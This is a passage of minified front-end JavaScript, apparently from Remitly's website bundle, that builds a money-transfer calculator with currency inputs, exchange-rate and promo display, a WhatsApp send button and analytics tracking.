পদ্ধতি, লেনদেনের পর্যালোচনা এবং Remitly ও আমাদের পার্টনারের সিস্টেম উপলভ্যতার উপর ভিত্তি করে নির্ধারণ করা হয়।",de:"Die **Zustellgeschwindigkeit** ist ein voraussichtlicher Wert, der von der Zahlungsmethode, der Zustellmethode, der Prüfung der Transaktion sowie der Verfügbarkeit der Systeme von Remitly und unseren Partnern abhängt.",es:"El tiempo de entrega es una estimación según el método de pago, la forma de entrega, la revisión de la transacción y la disponibilidad del sistema de nuestros socios y de Remitly.",fr:"Le délai de livraison est une estimation qui dépend de la méthode de paiement, du mode de livraison, de la vérification de la transaction et de la disponibilité des systèmes de Remitly et de nos partenaires.",hi:"डिलीवरी में लगने वाला समय एक अनुमानित समय होता है, जो भुगतान के तरीके, डिलीवरी के तरीके, ट्रांजेक्शन की समीक्षा के साथ-साथ Remitly और हमारे पार्टनरों के सिस्टम की उपलब्धता पर निर्भर करता है.",it:"La velocità di consegna è una stima che dipende dal metodo di pagamento, dalla modalità di consegna, dalla verifica della transazione e dalla disponibilità del sistema di Remitly dei suoi partner.",ja:"着金スピードは予測で、支払方法、受取方法、取引審査、およびRemitlyとプロバイダーのシステム稼働状況により変動します。",ko:"송금 소요 시간은 Remitly와 파트너의 결제 방법, 전달 방법, 거래 검토 및 시스템 가용성에 따라 달라지는 추정치입니다.",nl:"De leveringssnelheid is een schatting afhankelijk van de betalingsmethode, leveringsmethode, beoordeling van transacties en de systeembeschikbaarheid van Remitly en onze partners.",pl:"Szybkość realizacji jest szacowana na podstawie metody płatności, metody realizacji, weryfikacji transakcji oraz dostępności systemu Remitly i naszych partnerów.",pt:"A velocidade de entrega é uma estimativa e depende dos métodos de pagamento e de entrega, da análise da transação e da disponibilidade dos sistemas da Remitly e de nossos parceiros.",ro:"Viteza de livrare este estimată și depinde de metoda de plată, metoda de livrare, de cum decurge procesul de examinare a tranzacțiilor și de disponibilitatea sistemelor Remitly și ale partenerilor noștri.",th:"ความเร็วในการส่งมอบจะถูกคาดการณ์โดยขึ้นอยู่กับวิธีการชำระเงิน วิธีดำเนินการจัดส่ง การตรวจสอบธุรกรรม และความพร้อมของระบบของ Remitly และพันธมิตรของเรา",tl:"Ang bilis ng delivery ay isang pagtatayang nakadepende sa paraan ng pagbabayad, delivery method, pagsusuri sa transaction, at availability ng system ng Remitly at ng aming partners.",tr:"Teslimat hızı, ödeme yöntemine, teslimat yöntemine, Remitly'nin ve ortaklarımızın işlem üzerinde yapacağı incelemeye ve sistemlerinin müsaitlik durumuna bağlı bir tahmindir.",vi:"Tốc độ nhận tiền được ước tính, phụ thuộc vào phương thức thanh toán, phương thức nhận tiền, xét duyệt giao dịch và khả năng đáp ứng của hệ thống Remitly cũng như các đối tác của chúng tôi.",zh:"递送速度为预估值，具体取决于付款方式、收款方式、交易审核情况以及 Remitly 和合作伙伴的系统可用性。"}});var ut=function(e){var t=e.style,n=(0,Le.iV)(ne.A.LIGHT),o=(0,a.Cl)((0,a.Cl)((0,a.Cl)((0,a.Cl)({},T.Mi.greycliffCFFont),d.YU.regular),T.AM.lineHeight140),{color:n.typography.text});return{container:t((0,Le.XP)("inForm","top"),{display:"flex",flexDirection:"column",gap:(0,Le.uI)("headingToContent")}),buttonContainer:t({display:"flex",flexDirection:"row",justifyContent:"flex-start",flexWrap:"wrap",gap:(0,Le.uI)("betweenActions")}),text:t(o,T.TA.psmall),button:t(o,T.TA.p,(0,Le.IR)("sm","vertical"),(0,Le.IR)("md","horizontal"),{cursor:"pointer",background:n.background,border:"1px solid ".concat(n.input.border),borderRadius:"100px",$nest:{"&:hover":{borderColor:n.input.borderHover},"&:active":{borderColor:n.input.borderPressed},"&:focus":{outlineColor:n.input.borderPressed},"&:focus-visible":(0,a.Cl)({},(0,Le.TR)(n.focusOutline))}})}},dt=function(e){var t,n,a=e.onClick,r=e.customAmounts,s=(0,i.Ay)(),u=s.context.currency,d=s.styleSheet,m=s.locale,p=(0,l.I)(ut,d),g=(null===(t=null==u?void 0:u.currentSend)||void 0===t?void 0:t.symbol)||"",h=(null===(n=null==u?void 0:u.currentSend)||void 0===n?void 0:n.code)||"",f=["200","500","1000"],v=(0,c.W)(m,ct);if(r){var y=r.split(","),C=y.filter((function(e){return""!==e.trim()&&Number(e)>0}));3===y.length&&3===C.length&&(f=y)}return o.useEffect((function(){(0,b.nq)({target:"popular-amount-section",screen:"landing-page",context:"calculator-component",properties:{popular_amounts:f}})}),[]),o.createElement("div",{className:p.container},o.createElement("div",{className:p.text},v("Or select an amount")),o.createElement("div",{className:p.buttonContainer},f.map((function(e,t){return o.createElement("button",{className:p.button,key:t,onClick:function(){return null==a?void 0:a(e)}},g,(0,j.ZV)(m,h,e,0))}))))},mt=function(e){var t=(0,i.Ay)(),n=t.styleSheet,s=t.context,c=t.componentInstanceId,u=(0,l.I)(ze,n),d=s.imageOptimizationServiceUrl,m=e.country,g=o.useMemo((function(){var e;return null===(e=(0,at.Ay)()[null==m?void 0:m.iso3])||void 0===e?void 0:e.png[G.e.s]}),[m.iso3]),h=(0,a.zs)((0,o.useState)(!1),2),f=h[0],v=h[1],y=(0,a.zs)((0,o.useState)(!1),2),C=y[0],E=y[1],b=f||C,A=o.useMemo((function(){var t=e.label.toLowerCase().replace(/[^a-z0-9_-]+/g,"-");return"flag-input-".concat(c,"-").concat(t)}),[e.label,c]),I=o.useCallback((function(){v(!0),e.onFocus&&e.onFocus()}),[e]),T=o.useCallback((function(){v(!1),e.onBlur&&e.onBlur()}),[e]),N=o.useCallback((function(e){E(e)}),[]);return o.createElement("div",{className:u.flagInputContainer},o.createElement("label",{htmlFor:A,className:u.label},e.label),o.createElement("div",{className:(0,r.Ly)(u.inputSection,b&&u.inputSectionFocused,e.isLoading&&u.lowerOpacity)},o.createElement("div",{className:u.boxContainer},o.createElement("div",{className:u.valueInputSection},o.createElement("img",{src:(0,p.p4)(d,g),className:u.flag,alt:null==m?void 0:m.iso2,height:"21",width:"30",decoding:"async"}),o.createElement("input",{id:A,type:"text",inputMode:"decimal",autoComplete:"off",autoCorrect:"off",spellCheck:!1,"aria-busy":e.isLoading,placeholder:e.placeholder||"0.00",value:e.value,onChange:e.onChange,onBlur:T,onFocus:I,onClick:e.onClick,className:u.valueInput,disabled:e.isLoading}))),o.createElement("div",{className:u.currencySection},e.currencyList?o.createElement(lt,{currency:e.currency,currencyList:e.currencyList,onListSelect:e.onListSelect,onDropdownFocusChange:N,ariaLabel:"Select currency for ".concat(e.label)}):o.createElement(Y.o,{tag:"span",className:u.currency},e.currency))),e.enablePopularAmounts&&o.createElement(dt,{customAmounts:e.customPopularAmounts,onClick:e.onPopularAmountClick}))},pt=function(e){var t=e.translate("They receive");return e.isMultipleFx?o.createElement(mt,{value:e.value,onChange:e.onChange,label:t,country:e.country,currency:e.currency,currencyList:e.currencyList,onListSelect:e.onListSelect,onFocus:e.onFocus,onBlur:e.onBlur,onClick:e.onClick,isLoading:e.isLoading}):o.createElement(mt,{value:e.value,onChange:e.onChange,label:t,country:e.country,currency:e.currency,onFocus:e.onFocus,onBlur:e.onBlur,onClick:e.onClick,isLoading:e.isLoading})},gt=n(365605),ht=function(e){var t=e.style,n=(0,Le.iV)(ne.A.LIGHT);return{container:t({display:"flex",justifyContent:"space-between",alignItems:"center"}),promoLabel:t({color:n.benefit.default})}},ft=function(e){var t=e.rate,n=e.sourceCurrency,a=e.targetCurrency,s=e.hasBoostedFx,c=e.translate,u=e.locale,d=e.enablePromoToggle,m=e.showPromoRate,p=e.toggleShowPromoRate,g=(0,i.Ay)().styleSheet,h=(0,l.I)(ht,g),f=H(t,a,u),v="1 ".concat(n," = ").concat(f," ").concat(a);return o.createElement("div",{className:h.container},o.createElement("div",null,o.createElement(Y.o,{variant:"label",className:(0,r.Ly)(s&&h.promoLabel)},c(s?"Special rate":"Everyday rate")),o.createElement(Y.o,{tag:"span"},v)),d&&p&&o.createElement(gt.l,{checked:!!m,disabled:!1,onToggle:p}))},vt=function(e){return{messagesContainer:(0,e.style)((0,Le.XP)("betweenText","top"),(0,Le.XP)("none","bottom"),{display:"flex",flexDirection:"column",gap:(0,Le.uI)("betweenText")})}},yt=function(e){var t=e.sourceCurrency,n=e.targetCurrency,a=e.promoCap,r=e.baseRate,s=(0,i.Ay)(),u=s.locale,d=s.styleSheet,m=(0,l.I)(vt,d),p=(0,c.W)(u,ct),g="".concat(a," ").concat(t),h=ce.Ay.replace(p("Applied to first {{formattedPromoCap}} of your transfer."),{formattedPromoCap:g}),f=ue(p,r,t,n);return o.createElement(Y.o,{variant:"psmall",className:m.messagesContainer},o.createElement("span",null,h),o.createElement("span",null,f))},Ct=n(141586),Et=n(777402),bt=n(628201),At=function(e){var t=e.style,n=t({alignItems:"center",display:"flex",gridGap:"8px",justifyContent:"center"}),a=t({margin:"-4px 0px"});return{btnInnerContainer:n,img:t({height:"24px"}),imgContainer:a}};const It=o.memo((function(e){var t=e.ctaText,n=e.initialWhatsappMessage,r=e.phoneNumber,s=e.addCalculatorFieldsToWhatsappMessage,u=e.sendCountry,d=e.sendCurrency,m=e.sendAmount,p=e.receiveCountry,g=e.theme,h=e.variant,f=e.trackingContextScreen,v=e.disabled,y=e.context,C=(0,i.Ay)(),E=C.locale,A=C.styleSheet,I=(0,l.I)(At,A),T=(0,c.W)(E,ct),N=(0,Et.Z)(),M=o.useCallback((function(){(0,b.y1)({target:W.VQ.WHATSAPP_CTA,context:"cta-click",screen:f,properties:{page_path:window.location.pathname,component_id:C.componentInstanceId}}),N(bt.D.WHATSAPP_CONVERSATION_INITIATED,y)}),[f,C,N,y]),D=function(e){var t;return null!==(t=e.name)&&void 0!==t?t:e.iso3},L=new URL("https://wa.me/".concat(r)),x=T("Hello Remitly! I want to send money.");n&&(x=n);var S="";if([m,d,u,p].every((function(e){return!!e}))){var O={sendAmount:m,sendCurrency:d,sendCountryId:D(u),receiveCountryId:D(p)};S=ce.Ay.replace("{{sendCountryId}} -> {{receiveCountryId}}: {{sendAmount}} {{sendCurrency}}",O)}var w="".concat(x);return s&&(w="".concat(w," \n ").concat(S)),L.searchParams.set("text",w),o.createElement(ye.t,(0,a.Cl)({},(0,ve.W)(C),{fullContent:!0,variant:h,theme:g,onClick:M,href:L.href,sameWindow:!1,disabled:v}),o.createElement("div",{className:I.btnInnerContainer},o.createElement("div",{className:I.imgContainer},o.createElement(Qe.A,{className:I.img,src:(0,Ct.kH)(g)?"https://media.remitly.io/whatsapp_green_logo_tue_jun_24_2.Ln3IuUyZDP8vOmXz.svg":"https://media.remitly.io/whatsapp_white_logo_tue_jun_24_2.dQSHvC3fQwnu56I8.svg"})),o.createElement("div",null,t||T("Send on WhatsApp"))))}));var Tt=function(e){var t,n,r,c,u,d,m,p,g=e.sendAmount,h=e.sendCountry,f=e.receiveCountry,y=e.ctaButton,C=e.whatsappCtaButtonType,E=e.whatsappCtaButton,A=e.initialWhatsappMessage,I=e.whatsappPhoneNumber,T=e.addCalculatorFieldsToWhatsappMessage,N=e.customDestinations,M=e.showDestinations,D=e.enablePopularAmounts,x=e.customPopularAmounts,S=e.showAppStoreButton,O=e.enablePromoToggle,w=e.translate,k=(0,i.Ay)(),j=k.context,_=k.locale,z=k.styleSheet,H=j.customerSegment,B=j.deviceEnvironmentId,G=void 0===B?"":B,W=j.merchandisingFacts,Y=j.cspNonce,Q=j.serializedPromoMerchandising,Z=null!==(t=null==W?void 0:W.effectiveRateAsHighAs)&&void 0!==t?t:"",ae=null!==(n=null==Q?void 0:Q.serializedPromoTextShort)&&void 0!==n?n:"",re=(0,l.I)(ze,z),ie=(0,s.r)("LP_CALCULATOR_SPEED_ESTIMATES"),ce=ie.isInTestGroup,ue=ie.logEvent,pe=ce()||j.featureFlags.ENABLE_CALCULATOR_SPEED_ESTIMATES;(0,s.r)("CLIENT_EXPOSURE_AA_TEST");var ge=o.useRef(!1),he=null!==(c=null===(r=j.catalog.currentCorridorMetadata)||void 0===r?void 0:r.orderedCrosses)&&void 0!==c?c:[],fe=he.length?he[0].source:"",ve=(0,oe.a)(h.defaultCurrency||fe),ye=he.map((function(e){return(0,oe.a)(e.target)}))||[""],Ce=(0,oe.a)((null===(d=null===(u=j.currency)||void 0===u?void 0:u.currentReceive)||void 0===d?void 0:d.code)||(null==ye?void 0:ye[0])||f.defaultCurrency||""),Ee=(null!==(m=null==ye?void 0:ye.length)&&void 0!==m?m:0)>1,be=w("Loading…"),Ae=function(e){return{baseRate:"",hasBoostedFx:!1,isReceiveLoading:!1,isSendLoading:!1,mainRate:"",promoCap:null,receiveAmount:null,receiveAmountView:"",receiveCurrency:e,receiveCurrencyView:e,sendAmount:null,sendAmountView:"",feeAmount:null,discountAmount:null,feeDiscountAmount:null,sendDiscountAmount:null,totalChargeAmount:null,iof:null,vat:null,vet:null,userLastInput:K.NO_INPUT_ENTERED,estimates:[],selectedMethod:null,methodSelectionRequired:!1,showPromoRate:!0,lastEnteredInputType:te.p.SEND}}(Ce),Ie=(0,a.zs)(o.useReducer(le,Ae),2),Te=Ie[0],Me=Ie[1],De=o.useMemo((function(){return new q.A(j.clientserviceUrl)}),[j.clientserviceUrl]),Le=o.useRef(null),xe=o.useRef(null),Se=o.useRef(Date.now().toString()),we=o.useRef(!0),ke=o.useMemo((function(){var e;if(Te.showPromoRate&&j.isReferralSegment&&de(j.referralProgram))return null===(e=j.referralProgram)||void 0===e?void 0:e.friendPromoCodes}),[j.isReferralSegment,j.referralProgram,Te.showPromoRate]),je=j.isReferralSegment&&!!ke&&!j.isStackablePromo||!Te.showPromoRate,Re=function(e){Me({type:X.SET_IS_LOADING,payload:e})};o.useEffect((function(){we.current?we.current=!1:Te.lastEnteredInputType===te.p.RECEIVE?(Re({isSendLoading:!0}),$e(Te.receiveAmount||0)):(Re({isReceiveLoading:!0}),qe(Te.sendAmount||0))}),[Te.showPromoRate]);var Ve=Te.isSendLoading||Te.isReceiveLoading,Ue=o.useCallback((function(e){return!(e.length<2)&&(!!e.every((function(e){return!!e.deliveryMethod}))&&!e.every((function(e){return(e.feeAmount||0)-(e.feeDiscountAmount||0)==0})))}),[]),Pe=(0,$.F)("lp_timestamp",Se.current).setValue,Fe=(0,$.F)("lp_send_amount").setValue,He=(0,$.F)("lp_receive_amount").setValue,Be=(0,$.F)("lp_user_last_set_send_amount",(!0).toString()).setValue,Ge=o.useCallback((function(e){return V(e,_)}),[_]),We=o.useCallback((function(e,t){return Ue(e)&&t?e.find((function(e){return e.deliveryMethod===t})):e.length>0?e[0]:void 0}),[Ue]),Ye=We(Te.estimates,Te.selectedMethod),Qe=Te.estimates.some((function(e){return null!==e.speedEstimate}));o.useEffect((function(){!ge.current&&pe&&Te.estimates.length>0&&(ge.current=!0,ue("speed_estimates_success",String(Qe)))}),[pe,Qe,Te.estimates.length,ue]);var Ze=o.useCallback((function(e,t,n,a,o){var r,i,s,l=We(e,n);if(l){var c=l.promoRate,u=l.baseRate,d=l.promoCap,m=l.feeAmount,p=l.feeDiscountAmount,g=l.sendDiscountAmount,h=l.totalChargeAmount,f=l.receiveAmount;Me({type:X.SET_RATES_AND_RECEIVE_AMOUNT,payload:{amount:f,amountView:R(f,t,_),baseRate:u,currencyView:t,hasBoostedFx:null!=c&&c!==u,mainRate:c||u,promoCap:d,feeAmount:m||0,feeDiscountAmount:p||0,sendDiscountAmount:g||0,totalChargeAmount:h,iof:(null===(r=l.taxDetails)||void 0===r?void 0:r.iof)||null,vat:(null===(i=l.taxDetails)||void 0===i?void 0:i.vat)||null,vet:(null===(s=l.vet)||void 0===s?void 0:s.value)||null,estimates:e,deliveryMethod:n,methodSelectionRequired:a,lastEnteredInputType:o}})}}),[_,We]),Ke=o.useCallback((function(e){return Ze(Te.estimates,Te.receiveCurrency,e,!1,Te.lastEnteredInputType)}),[Te.estimates,Te.receiveCurrency,Te.lastEnteredInputType,Ze]),Xe=o.useCallback((function(e,t){return se(t,te.p.SEND,ve,e,h,f,_,G,De,H,ke,je,pe).then((function(t){Ze(t,e,Te.selectedMethod,Te.methodSelectionRequired,te.p.SEND),xe.current=null}))}),[ve,h,f,_,G,De,Te.selectedMethod,Te.methodSelectionRequired,H,ke,je,pe,Ze]),Je=o.useCallback((function(e){return se(e,te.p.RECEIVE,ve,Te.receiveCurrency,h,f,_,G,De,H,ke,je,pe).then((function(e){var t,n,a,o=We(e,Te.selectedMethod);if(o){var r=o.sendAmount,i=o.promoRate,s=o.baseRate,l=o.promoCap,c=o.feeDiscountAmount,u=o.sendDiscountAmount;Me({type:X.SET_RATES_AND_SEND_AMOUNT,payload:{amount:r,amountView:R(r,ve,_),baseRate:s,hasBoostedFx:null!=i&&i!==s,mainRate:i||s,promoCap:l,feeAmount:o.feeAmount||0,feeDiscountAmount:c||0,sendDiscountAmount:u||0,totalChargeAmount:o.totalChargeAmount,iof:(null===(t=o.taxDetails)||void 0===t?void 0:t.iof)||null,vat:(null===(n=o.taxDetails)||void 0===n?void 0:n.vat)||null,vet:(null===(a=o.vet)||void 0===a?void 0:a.value)||null,estimates:e}}),xe.current=null}}))}),[Te.receiveCurrency,Te.selectedMethod,De,G,_,f,h,ve,H,ke,je,pe,We]),qe=o.useCallback((function(e){return se(e,te.p.SEND,ve,Te.receiveCurrency,h,f,_,G,De,H,ke,je,pe).then((function(e){var t,n,a,o=We(e,Te.selectedMethod);o&&(Me({type:X.CALCULATE_RECEIVE_AMOUNT,payload:{amount:o.receiveAmount,amountView:R(o.receiveAmount,Te.receiveCurrency,_),baseRate:o.baseRate,mainRate:o.promoRate||o.baseRate,hasBoostedFx:null!=o.promoRate&&o.promoRate!==o.baseRate,promoCap:o.promoCap,feeAmount:o.feeAmount||0,feeDiscountAmount:o.feeDiscountAmount||0,sendDiscountAmount:o.sendDiscountAmount||0,totalChargeAmount:o.totalChargeAmount,iof:(null===(t=o.taxDetails)||void 0===t?void 0:t.iof)||null,vat:(null===(n=o.taxDetails)||void 0===n?void 0:n.vat)||null,vet:(null===(a=o.vet)||void 0===a?void 0:a.value)||null,estimates:e}}),Le.current=null)}))}),[De,G,_,f,Te.receiveCurrency,Te.selectedMethod,h,ve,H,ke,je,pe,We]),$e=o.useCallback((function(e){return se(e,te.p.RECEIVE,ve,Te.receiveCurrency,h,f,_,G,De,H,ke,je,pe).then((function(e){var t,n,a,o=We(e,Te.selectedMethod);o&&(Me({type:X.CALCULATE_SEND_AMOUNT,payload:{amount:o.sendAmount,amountView:R(o.sendAmount,Te.receiveCurrency,_),baseRate:o.baseRate,mainRate:o.promoRate||o.baseRate,hasBoostedFx:null!=o.promoRate&&o.promoRate!==o.baseRate,promoCap:o.promoCap,feeAmount:o.feeAmount||0,feeDiscountAmount:o.feeDiscountAmount||0,sendDiscountAmount:o.sendDiscountAmount||0,totalChargeAmount:o.totalChargeAmount,iof:(null===(t=o.taxDetails)||void 0===t?void 0:t.iof)||null,vat:(null===(n=o.taxDetails)||void 0===n?void 0:n.vat)||null,vet:(null===(a=o.vet)||void 0===a?void 0:a.value)||null,estimates:e}}),Le.current=null)}))}),[ve,Te.receiveCurrency,Te.selectedMethod,h,f,G,De,_,H,ke,je,pe,We]),et=o.useCallback((function(e){var t=Ge(e.target.value);if(null!==t&&t!==Te.sendAmountView){var n=P(t,_);Me({type:X.HANDLE_SEND_AMOUNT_INPUT,payload:{amount:n,amountView:t,inputField:K.SEND_AMOUNT}}),Le.current&&clearTimeout(Le.current),Le.current=setTimeout((function(){qe(n)}),250)}}),[Ge,_,qe,Te.sendAmountView]),tt=o.useCallback((function(e){var t=Ge(e);if(null!==t){var n=P(t,_);Me({type:X.HANDLE_POPULAR_AMOUNT_CLICK,payload:{amount:n,amountView:R(n,ve,_)}}),(0,b.y1)({target:"popular-amount-item",screen:"landing-page",context:"calculator-popular-amount-section",properties:{amount:n,currency:ve}}),Le.current&&clearTimeout(Le.current),Le.current=setTimeout((function(){qe(n)}),250)}}),[Ge,ve,_,qe]),at=o.useCallback((function(){Me({type:X.SET_SEND_AMOUNT_VIEW,payload:{amountView:U(Te.sendAmountView,_)}})}),[Te.sendAmountView,_]),ot=o.useCallback((function(){Ve||Me({type:X.SET_SEND_AMOUNT_VIEW,payload:{amountView:R(Te.sendAmount,ve,_)}})}),[Ve,Te.sendAmount,ve,_]),rt=o.useCallback((function(e){var t=Ge(e.target.value);if(null!==t&&t!==Te.receiveAmountView){var n=P(t,_);Me({type:X.HANDLE_RECEIVE_AMOUNT_INPUT,payload:{amount:n,amountView:t,inputField:K.RECEIVE_AMOUNT}}),Le.current&&clearTimeout(Le.current),Le.current=setTimeout((function(){$e(n)}),250)}}),[$e,_,Ge,Te.receiveAmountView]),it=o.useCallback((function(){Me({type:X.SET_RECEIVE_AMOUNT_VIEW,payload:{amountView:U(Te.receiveAmountView,_)}})}),[Te.receiveAmountView,_]),st=o.useCallback((function(){Ve||Me({type:X.SET_RECEIVE_AMOUNT_VIEW,payload:{amountView:R(Te.receiveAmount,Te.receiveCurrency,_)}})}),[Ve,Te.receiveAmount,Te.receiveCurrency,_]),lt=o.useCallback((function(e){e!==Te.receiveCurrency&&Me({type:X.HANDLE_RECEIVE_CURRENCY_CHANGE,payload:{currency:e}})}),[Te.receiveCurrency]),ct=o.useCallback((function(e){setTimeout((function(){return(0,b.y1)({target:"calculator-cta",screen:k.componentName,context:"calculator_input_click",properties:{component_id:k.componentInstanceId,exchange_rate:Te.mainRate,receive_currency:Te.receiveCurrency,send_currency:ve,user_input_field:e}})}),0)}),[Te.mainRate,Te.receiveCurrency,k,ve]),ut=o.useCallback((function(){ct(K.SEND_AMOUNT)}),[ct]),dt=o.useCallback((function(){ct(K.RECEIVE_AMOUNT)}),[ct]),gt=o.useMemo((function(){return Ue(Te.estimates)}),[Ue,Te.estimates]),ht=o.useCallback((function(){var e,t;!gt||Te.selectedMethod?(Pe(Se.current),Be((Te.userLastInput!==K.RECEIVE_AMOUNT).toString()),Te.sendAmount&&Fe(F(Te.sendAmount,ve)),Te.receiveAmount&&He(F(Te.receiveAmount,Te.receiveCurrency)),(0,b.U)({target:"calculator-cta",screen:k.componentName,context:"calculator_amount_enter",properties:{component_id:k.componentInstanceId,exchange_rate:Te.mainRate,receive_currency:Te.receiveCurrency,receive_transaction_amount:(null===(e=Te.receiveAmount)||void 0===e?void 0:e.toFixed(2))||"",send_currency:ve,send_transaction_amount:(null===(t=Te.sendAmount)||void 0===t?void 0:t.toFixed(2))||"",user_input_field:Te.userLastInput}})):Me({type:X.SET_METHOD_SELECTION_REQUIRED,payload:{methodSelectionRequired:!0}})}),[Pe,Te.userLastInput,Te.sendAmount,Te.receiveAmount,Te.mainRate,Te.receiveCurrency,Te.selectedMethod,Be,Fe,ve,k,He,gt]);o.useEffect((function(){var e,t=new URLSearchParams(window.location.search),n=null!==(e=t.get("amount"))&&void 0!==e?e:g,a=Number(n),o=t.get("type"),r=n&&!isNaN(a)&&V(n,ee.vB)?a:100,i="receive"===o,s=R(r,ve,_);return Me({type:i?X.HANDLE_RECEIVE_AMOUNT_INPUT:X.HANDLE_SEND_AMOUNT_INPUT,payload:{amount:r,amountView:s,inputField:K.NO_INPUT_ENTERED}}),i?Je(r):Xe(Te.receiveCurrency,r),function(){Le.current&&clearTimeout(Le.current),xe.current&&clearTimeout(xe.current)}}),[]),(0,J.useGranularEffect)((function(){xe.current&&clearTimeout(xe.current),xe.current=setTimeout((function(){Te.sendAmount&&Xe(Te.receiveCurrency,Te.sendAmount)}),100)}),[Te.receiveCurrency],[Xe]),o.useEffect((function(){Te.isSendLoading&&Me({type:X.SET_SEND_AMOUNT_VIEW,payload:{amountView:be}})}),[Te.isSendLoading,be]),o.useEffect((function(){Te.isReceiveLoading&&Me({type:X.SET_RECEIVE_AMOUNT_VIEW,payload:{amountView:be}})}),[Te.isReceiveLoading,be]);var vt=o.useCallback((function(){return Me({type:X.SET_SHOW_PROMO_RATE,payload:{showPromoRate:!Te.showPromoRate}})}),[Te.showPromoRate]),Ct=o.useCallback((function(e){return o.createElement(ft,{rate:e?Te.mainRate:Z,hasBoostedFx:Te.hasBoostedFx||!e,sourceCurrency:ve,targetCurrency:Te.receiveCurrencyView,translate:w,locale:_,enablePromoToggle:O,showPromoRate:Te.showPromoRate,toggleShowPromoRate:vt})}),[ve,_,Z,Te.mainRate,Te.receiveCurrencyView,Te.hasBoostedFx,w,vt,Te.showPromoRate,O]),Et=o.useCallback((function(e){return o.createElement(L.a,{ctaComponentText:y||w("Get this rate"),ctaComponentStyle:e&&Ve?re.lowerOpacity:void 0,uiLevel:C===v.B.PRIMARY?v.B.SECONDARY:v.B.PRIMARY,onCtaClick:ht,theme:ne.A.LIGHT,fullContent:!0,disabled:e&&Ve,blockCta:e&&gt&&!Te.selectedMethod})}),[Ve,gt,Te.selectedMethod,y,ht,re.lowerOpacity,w,C]),bt=o.useCallback((function(e){return o.createElement(It,{ctaText:E,receiveCountry:f,sendAmount:Te.sendAmountView,sendCountry:h,sendCurrency:ve,styleSheet:z,initialWhatsappMessage:A,addCalculatorFieldsToWhatsappMessage:T,theme:ne.A.LIGHT,trackingContextScreen:"send-receive-calculator",variant:null!=C?C:v.B.SECONDARY,disabled:e&&Ve,phoneNumber:I||"",context:j})}),[Te.sendAmountView,Ve,f,h,ve,z,E,A,T,I,C,j]),At=o.useCallback((function(){return o.createElement("div",{className:re.serializedPromoContainer},o.createElement("span",{className:"orca-icon orca-icon-tangram-gift ".concat(re.serializedPromoIcon)}),o.createElement("span",{className:re.serializedPromoText},ae))}),[ae]),Tt=!!C&&Object.values(v.B).includes(C),Nt=C===v.B.PRIMARY;return o.createElement(me.w,{theme:ne.A.LIGHT},o.createElement("noscript",null,o.createElement("style",{nonce:Y,type:"text/css"},"#send-recv-calc-container { display: none };"),o.createElement("div",{className:re.box},o.createElement("div",{className:re.rateSection},Ct(!1)),!Nt&&Et(!1),Tt&&bt(!1),Nt&&Et(!1))),o.createElement("div",{id:"send-recv-calc-container",className:re.box},o.createElement(mt,{value:Te.sendAmountView,label:w("You send"),country:h,currency:ve,onChange:et,onFocus:at,onBlur:ot,onClick:ut,isLoading:Te.isSendLoading,enablePopularAmounts:D,customPopularAmounts:x,onPopularAmountClick:tt}),o.createElement(pt,{isMultipleFx:Ee,translate:w,value:Te.receiveAmountView,country:f,currency:Te.receiveCurrency,currencyList:ye,onChange:rt,onListSelect:lt,onFocus:it,onBlur:st,onClick:dt,isLoading:Te.isReceiveLoading}),o.createElement("div",{className:ae?re.rateSectionWithBanner:""},Te.mainRate&&Ct(!0),Te.hasBoostedFx&&Te.promoCap&&!!Te.sendAmount&&Te.sendAmount>Te.promoCap&&o.createElement(yt,{sourceCurrency:ve,targetCurrency:Te.receiveCurrency,promoCap:Te.promoCap,baseRate:Te.baseRate}),pe&&Qe&&o.createElement("div",{className:re.speedEstimate},null===(p=null==Ye?void 0:Ye.speedEstimate)||void 0===p?void 0:p.longText)),gt&&o.createElement(Oe,{estimates:Te.estimates,onChange:Ke,selectedMethod:Te.selectedMethod,sendCurrency:ve,sendCountry:h,receiveCountry:f,showError:Te.methodSelectionRequired,translate:w}),ae&&At(),o.createElement(nt,{sendAmount:Te.sendAmount,fee:Te.feeAmount,feeDiscount:Te.feeDiscountAmount,sendDiscount:Te.sendDiscountAmount,total:Te.totalChargeAmount,sendCurrency:ve,translate:w,isLoading:Ve,sourceCountry:h,receiveAmount:Te.receiveAmount,iof:Te.iof,vat:Te.vat,vet:Te.vet,baseRate:Te.baseRate,mainRate:Te.mainRate,hasBoostedFx:Te.hasBoostedFx,promoCap:Te.promoCap,receiveCurrency:Te.receiveCurrency}),o.createElement("div",{className:re.buttonsContainer},!Nt&&o.createElement("div",null,Et(!0)),Tt&&o.createElement("div",null," ",bt(!0)," "),Nt&&o.createElement("div",null,Et(!0)),S&&o.createElement("div",{className:re.appStoreButton},o.createElement(Ne,{theme:ne.A.LIGHT}))),M&&o.createElement(_e,{customDestinations:N,translate:w,withSeparator:S})))},Nt={src:"https://cdn.remitly.com/images/v1/img/general_thu_sep_15_2022_wed_aug_.V8kYbPnLs52dYHme.png",alt:"image"},Mt={src:"https://cdn.remitly.com/images/v1/img/english_mobile_slp_brandv1_mainh.4mr636klTIUmZxx0.jpg",alt:"image"};const Dt=function(e){var t,n=(0,i.Ay)(),v=n.context,y=n.locale,b=n.styleSheet,A=e.theme,I=e.sendAmount,T=(0,l.I)(M,b),N=v.customerSegment,D=v.corridor.sendingCountry,L=v.corridor.receivingCountry,x={alt:e.desktopImageAltText||e.mobileImageAltText,src:(0,p.p4)(v.imageOptimizationServiceUrl,e.desktopImage||e.mobileImage||"")},S=[{srcSet:(0,p.p4)(v.imageOptimizationServiceUrl,e.mobileImage||""),media:d.tV.mdDown},{srcSet:(0,p.p4)(v.imageOptimizationServiceUrl,e.desktopImage||""),media:d.tV.mdUp}],O=[{srcSet:(0,p.p4)(v.imageOptimizationServiceUrl,Mt.src),media:d.tV.mdDown},{srcSet:(0,p.p4)(v.imageOptimizationServiceUrl,Nt.src),media:d.tV.mdUp}],w={alt:Nt.alt||Mt.src,src:(0,p.p4)(v.imageOptimizationServiceUrl,Nt.src||Mt.src||"")},k="true"===e.enablePromoToggle&&(0,u.xD)(N),j=v.isReferralSegment&&de(v.referralProgram),_=!(0,E.k)(v,e.hideRibbon,e.ribbonText)&&!j||(0,u.FW)(N)&&!e.ribbonText,z="true"!==e.hideDisclaimer,R=(0,c.W)(y,ct),V=(0,s.r)("LP_CALCULATOR_SPEED_ESTIMATES").isInTestGroup,U=v.featureFlags.ENABLE_CALCULATOR_SPEED_ESTIMATES||V(),P=o.useMemo((function(){var e,t;if((0,u.FW)(N))t=v.disclaimerMessageObj.activated;else 